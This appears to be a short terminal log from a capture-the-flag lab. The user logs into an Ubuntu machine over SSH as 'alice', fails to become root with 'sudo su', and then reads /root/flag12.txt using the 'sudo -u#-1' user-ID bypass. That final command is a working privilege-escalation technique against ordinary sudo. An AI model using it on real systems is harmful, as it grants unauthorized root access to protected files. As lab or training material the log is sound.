 ┌──(root💀kali)-[~/Desktop]
└─# ssh alice@192.168.13.14
alice@192.168.13.14's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 5.10.0-kali3-amd64 x86_64)
Home
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Nov  1 02:22:28 2023 from 192.168.13.1
Could not chdir to home directory /home/alice: No such file or directory
$ sudo root
[sudo] password for alice:
sudo: root: command not found
$ sudo su
[sudo] password for alice:
Sorry, user alice is not allowed to execute '/bin/su' as root on 9ee04cd1ae7d.
$ sudo -u#-1 cat /root/flag12.txt
d7sdfksdf384
$